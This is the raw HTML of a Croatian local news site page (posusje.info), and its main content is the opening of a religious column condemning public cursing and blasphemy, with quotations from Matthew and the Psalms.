.vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(57,48,48,0.1);color: rgba(57,48,48,0.5);}.is-style-solid-color{background-color: #393ed3;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Poppins';font-weight: 600;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 1.8rem;}.wp-block-button__link{background: #393ed3}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #393ed3;}.has-vce-acc-color{ color: #393ed3;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
/*# sourceURL=vce-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='vce-font-awesome-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/themes/voice/assets/css/font-awesome.min.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vce-responsive-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/themes/voice/assets/css/responsive.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks-ads-widget-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks-flickr-widget-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks-author-widget-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks-social-widget-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='meks_ess-main-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1769174127' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.posusje.info/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.19" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.posusje.info","hash_tracking":"false","v4_id":"G-EH5CG73HFE"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.posusje.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.posusje.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.posusje.info/wp-json/wp/v2/posts/147307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.posusje.info/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.10" /><style></style><script type="rocketlazyloadscript" async data-rocket-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21817122914/C-970X250', [[300, 250], [970, 250], [300, 600]], 'div-gpt-ad-1651766091890-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Integration code for posusje.info -->
<script type="rocketlazyloadscript" data-rocket-src="https://adxbid.info/pubId17685.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.posusje.info");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dc410262-c783-4e71-a795-62ba448e91a7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Posušje.info";
oneSignal_options['welcomeNotification']['message'] = "Hvala na prijavi!";
oneSignal_options['welcomeNotification']['url'] = "www.posusje.info";
oneSignal_options['path'] = "https://www.posusje.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Želite li pirmati obavijesti s portala posusje.info?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Ovo je primjer obavijesti!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Obavijesti će se prikazati na radnoj površini!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Primjer obavijesti!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Obavijesti će se prikazati na Vašem uređaju!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(možete se odjaviti u bilo koje vrijeme)";
oneSignal_options['promptOptions']['acceptButtonText'] = "nastavi!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Ne, hvala!";
oneSignal_options['promptOptions']['siteName'] = "https//posusje.info";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Klikni da!";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3766417962218874" crossorigin="anonymous"></script><link rel="icon" href="https://www.posusje.info/wp-content/uploads/2019/05/cropped-cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.posusje.info/wp-content/uploads/2019/05/cropped-cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.posusje.info/wp-content/uploads/2019/05/cropped-cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.posusje.info/wp-content/uploads/2019/05/cropped-cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 200px) and (max-width: 670px) {
 
.site-branding img {
    max-width:180px;
    max-height:140px;
    
}
.main-header {height:80px;}
}
@media only screen and (min-width: 670px) and (max-width: 1023px) {
 
.site-branding img {
    max-width:640px;
    max-height:118px;
    
}
.main-header {height:100px;}
}
.vce-ad-below-header{
	width: 100%;}

.add-block-module .main-box-inside{
	justify-content:center;
}
/* sakrij samo auto-ads blok koji je ubačen direktno u header */
div.google-auto-placed {
  display: none !important;
}

@media (max-width: 768px) {
  .site-branding .vce-logo img {
    max-height: 90px !important;
  }
	
	 .header-1-wrapper, .header-2-wrapper, .header-3-wrapper {
    height: 80px !important;
    padding-top: 0 !important;
    text-align: center;
  }
}

@media (max-width: 768px) {

  .header-1-wrapper {
    position: relative;
    display: flex;
    align-items: center;
    min-height: 70px; /* po potrebi 60–80 */
  }

  /* Burger ostaje lijevo i centriran */
  .vce-res-nav {
    display: flex;
    align-items: center;
    z-index: 2;
  }

  /* Logo centriran i horizontalno i vertikalno */
  .site-branding {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  /* Uklanjanje default margina */
  .site-branding h1 {
    margin: 0;
    line-height: 1;
  }

  .site-branding img {
    display: block;
    max-height: 60px; /* prilagodi po želji */
    width: auto;
  }
}

/* ================================
   POSUSJE.INFO – IMAGE BADGE CAPTION
   ================================ */

:root{
  --posusje-badge: #00b7c2; /* promijeni po potrebi */
}

/* wrapper */
.meta-image{
  position: relative;
  overflow: visible;
}

/* pill točno na rubu slike */
.meta-image .vce-thumb-caption{
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translate(-50%, 50%); /* ključni dio */

  display: inline-flex;
  align-items: center;
  gap: 8px;

  padding: 7px 14px;
  border-radius: 999px;

  background-color: var(--posusje-badge);
  color: #fff;

  font-size: 13px;
  font-weight: 600;
  line-height: 1;

  white-space: nowrap;

  box-shadow: 0 8px 16px rgba(0,0,0,0.18);

  overflow: hidden;           /* ograničava hover */
  pointer-events: none;       /* ne smeta kliku */
  z-index: 2;
}

/* lagani hover efekt (samo pill) */
.meta-image:hover .vce-thumb-caption{
  transform: translate(-50%, 50%) scale(1.04);
  filter: brightness(1.05);
  transition: transform .2s ease, filter .2s ease;
}

/* pulsirajuća točka */
.meta-image .vce-thumb-caption::before{
  content: "";
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: rgba(255,255,255,0.95);

  box-shadow:
    0 0 0 0 rgba(255,255,255,0.55),
    0 0 0 3px rgba(255,255,255,0.22);
}


/* mobile */
@media (max-width: 600px){
  .meta-image .vce-thumb-caption{
    font-size: 12px;
    padding: 6px 12px;
  }
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='cld-font-awesome-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1769174127' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cld-frontend-css' href='https://www.posusje.info/wp-content/cache/min/1/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1769174127' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://www.posusje.info/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css?ver=8.19' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-147307 single-format-standard wp-embed-responsive wp-theme-voice vce-sid-right voice-v_3_0_3 aa-prefix-posus-">

<div id="vce-main">

<header id="header" class="main-header">
<div class="container header-1-wrapper header-main-area">	
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://www.posusje.info/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><source data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Posušje.info" data-lazy-src="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><noscript><img src="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg" alt="Posušje.info"></noscript></picture></a></span></div></div>

<div class="header-bottom-wrapper">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="http://www.posuski.info/">Naslovnica</a><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-39 vce-cat-10"><a href="https://www.posusje.info/category/aktualno/">Aktualno</a>
<ul class="sub-menu">
	<li id="menu-item-36875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36875 vce-cat-31"><a href="https://www.posusje.info/category/posusje/">Posušje</a></ul>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 vce-cat-11"><a href="https://www.posusje.info/category/politika/">Politika</a><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36 vce-cat-12"><a href="https://www.posusje.info/category/sport/">Sport</a><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37 vce-cat-14"><a href="https://www.posusje.info/category/zanimljivosti/">Zanimljivosti</a><li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629 vce-cat-150"><a href="https://www.posusje.info/category/kultura/">Kultura</a><li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11841 vce-cat-2391"><a href="https://www.posusje.info/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-63154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63154 vce-cat-3803"><a href="https://www.posusje.info/category/lifestyle/posuski-recepti/">Posuški recepti</a></ul>
<li id="menu-item-11839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11839 vce-cat-2392"><a href="https://www.posusje.info/category/crna-kronika/">Crna kronika</a><li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6113 vce-cat-1050"><a href="https://www.posusje.info/category/kolumne/">Kolumne</a><li id="menu-item-16034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16034"><a target="_blank" href="https://www.osmrtnica.ba/?utm_medium=referral&#038;utm_source=posusje.info&#038;utm_campaign=Posusje-info-banner">Osmrtnice</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://www.posusje.info/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Pretraži ovdje" onfocus="(this.value == 'Pretraži ovdje') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pretraži ovdje')" placeholder="Pretraži ovdje" />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://www.posusje.info/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><source data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Posušje.info" data-lazy-src="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg"><noscript><img src="https://www.posusje.info/wp-content/uploads/2024/01/Posusje-Info-logo.svg" alt="Posušje.info"></noscript></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="http://www.posuski.info/">Naslovnica</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-39 vce-cat-10"><a href="https://www.posusje.info/category/aktualno/">Aktualno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36875 vce-cat-31"><a href="https://www.posusje.info/category/posusje/">Posušje</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 vce-cat-11"><a href="https://www.posusje.info/category/politika/">Politika</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36 vce-cat-12"><a href="https://www.posusje.info/category/sport/">Sport</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37 vce-cat-14"><a href="https://www.posusje.info/category/zanimljivosti/">Zanimljivosti</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629 vce-cat-150"><a href="https://www.posusje.info/category/kultura/">Kultura</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11841 vce-cat-2391"><a href="https://www.posusje.info/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63154 vce-cat-3803"><a href="https://www.posusje.info/category/lifestyle/posuski-recepti/">Posuški recepti</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11839 vce-cat-2392"><a href="https://www.posusje.info/category/crna-kronika/">Crna kronika</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6113 vce-cat-1050"><a href="https://www.posusje.info/category/kolumne/">Kolumne</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16034"><a target="_blank" href="https://www.osmrtnica.ba/?utm_medium=referral&#038;utm_source=posusje.info&#038;utm_campaign=Posusje-info-banner">Osmrtnice</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://www.posusje.info/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Pretraži ovdje" onfocus="(this.value == 'Pretraži ovdje') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pretraži ovdje')" placeholder="Pretraži ovdje" />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div id="main-wrapper">





<div id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-147307" class="vce-single post-147307 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno category-duhovni-kutak category-kolumne tag-don-ilija-drmic">

			<header class="entry-header">
			
			<h1 class="entry-title">Psovke u javnosti, knjigama i medijima</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">12. ožujka 2024.</span></div><div class="meta-item comments"><a href="https://www.posusje.info/psovke-u-javnosti-knjigama-i-medijima/#respond">Dodaj komentar!</a></div></div>
		</header>
	
	
	
					
			 	
			 	<div class="meta-image">
					<img width="656" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20656%20350'%3E%3C/svg%3E" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="image1 1" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/03/image1-1.jpg 656w, https://www.posusje.info/wp-content/uploads/2024/03/image1-1-300x160.jpg 300w" data-lazy-sizes="(max-width: 656px) 100vw, 656px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2024/03/image1-1.jpg"><noscript><img width="656" height="350" src="https://www.posusje.info/wp-content/uploads/2024/03/image1-1.jpg" class="attachment-vce-lay-a size-vce-lay-a wp-post-image" alt="image1 1" decoding="async" fetchpriority="high" srcset="https://www.posusje.info/wp-content/uploads/2024/03/image1-1.jpg 656w, https://www.posusje.info/wp-content/uploads/2024/03/image1-1-300x160.jpg 300w" sizes="(max-width: 656px) 100vw, 656px"></noscript>
									</div>

				
					
	    
		
	<div class="entry-content">
		<center> <script type="rocketlazyloadscript" async="" data-rocket-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21817122914/C-970X250', [[300, 600], [970, 250], [300, 250]], 'div-gpt-ad-1651834568233-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<!-- /21817122914/C-970X250 -->
<div id="div-gpt-ad-1651834568233-0" style="min-width: 300px; min-height: 250px;">
  <script type="rocketlazyloadscript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1651834568233-0'); });
  </script>
</div>
</center>
<p><strong>Psovke izgovorene u javnosti</strong> najčešće su predmetom naših rasprava, propovijedi, kateheza, napisa i sl. Razlog tome jest njihova razornost odnosa s Bogom i bližnjima, zatim sablaznost i sablasnost. Ovdje se prisjetimo onoga evanđelja u kojem Isus govori o sablazni. “Onome, naprotiv, tko bi sablaznio jednoga od ovih najmanjih što vjeruju u mene, bilo bi bolje da mu se o vrat objesi mlinski kamen pa da potone u dubinu morsku.“ (Mt 18,6). Dalje, Isus kaže da je teško onome po kome dolaze sablazni. Bolje je čovjeku biti bez ruku, nogu, očiju jer će ući u svijet radosti, svetosti, dobrote, sjedinjenja s Bogom, ljepote, ljubavi. Onaj tko sablažnjava, sam je sebi svojim činom predvidio “pakao ognjeni“, tj. tamu, zasljepljenje, izgubljenost, zatupljenost, apsolutnu smrt (usp. Mt 18,7-9). Sablazni dolaze i po svim ostalim grijesima, a ne samo po izgovorenim psovkama.</p>



<p>Vanjske psovke, dakle, one koje teku iz srca i uma, preko jezika i usana u javnost, mogu biti raznovrsne. Najprije to su psovke protiv Trojedinoga Boga: Oca, Sina i Duha Svetoga, svih svetinja nebeskih: anđela, arkanđela, svetaca i svetica, Gospe, neba, raja; svih svetih činjenica: otkupljenje, posinjenje, slavljenje, moljenje, vjerovanje, duhovnost, molitva, meditacija&#8230;; zatim protiv svih svetih stvari, protiv svih posvećenih stvari i predmeta (križ, raspelo, crkva, Biblija, krunica, molitvenik, kalež&#8230;). Tu su psovke protiv neba i zemlje, protiv svih stvorenih bića: sunce, mjesec, zvijezde, zrak, voda, vatra&#8230; i svih bića što ih ljudi proizvode i posvećuju za svakidašnju uporabu u životnoj liturgiji i svetoj liturgiji.</p><div class="ItejvCUQ" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><center> <script type="rocketlazyloadscript" async="" data-rocket-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21817122914/C-970X250', [[300, 600], [970, 250], [300, 250]], 'div-gpt-ad-1651834568233-2').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<!-- /21817122914/C-970X250 -->
<div id="div-gpt-ad-1651834568233-2" style="min-width: 300px; min-height: 250px;">
  <script type="rocketlazyloadscript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1651834568233-2'); });
  </script>
</div>
</center></div>



<p>Umjesto pjevanja i moljenja onih psalama koji veličaju Boga i čovjeka, stvoreni svijet i djelo Božjih i ljudskih ruku, čovjek se spusti na najnižu intelektualnu razinu, na razinu bića bez razuma, tj. životinje, i onda riga, bljuje, odašilje munje i strijele protiv svega svetoga. Sjetimo se ovih Božjih riječi: “Čovjek koji nerazumno živi sličan je stoci koja ugiba. Takav je put onih koji se ludo uzdaju, to je konac onih koji uživaju u sreći: Poput stada redaju se u Podzemlju, smrt im je pastir, a dobri njima vladaju. Njihova će lika brzo nestati, Podzemlje će im biti postojbina.“ (Ps 49,13-15). Posvema se izgubi psovač u svemiru, zaboravi svoju uzvišenost i svoje dostojanstvo: Pa što je čovjek da ga se spominješ i sin čovječji te ga pohađaš? (usp. Ps 8). Najmanji je čovjek kada psuje i kada griješi. On potire svoju moć, navlači na sebe grudine kamenja ispod čega se teško može izvući, pogotovo zaziva kuću zla i mržnje u kojoj su sabrane sve ljudske psovke i gadosti. Takva psovka djeluje razorno i na onoga psovača kao i na onoga tko to sluša ako se ne usprotivi svojim stavom i molitvom Duhu Svetome da psovača i sebe kao molitelja samoga Bog takne u srce i obrati, te da više ne psuje svetinje niti išta drugo.</p>



<figure class="wp-block-image"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Psovke u Hrvata i njihova učestalost" data-lazy-src="https://lh7-us.googleusercontent.com/2oh5DN2yAKi2DcMkK3RQvnTqktpmpGAkSH6uEbUfuahQQvBItBO2PkDbXioX5Kj74sbDncv0MNdBP0_Pshwf-olVqFbl3phxeWoxDHNuZQLcGrwHOkXG_WRnzcv8FDlNbMHZkMZ8g3pLu9YiIDoT_A"/><noscript><img decoding="async" src="https://lh7-us.googleusercontent.com/2oh5DN2yAKi2DcMkK3RQvnTqktpmpGAkSH6uEbUfuahQQvBItBO2PkDbXioX5Kj74sbDncv0MNdBP0_Pshwf-olVqFbl3phxeWoxDHNuZQLcGrwHOkXG_WRnzcv8FDlNbMHZkMZ8g3pLu9YiIDoT_A" alt="Psovke u Hrvata i njihova učestalost"/></noscript></figure>



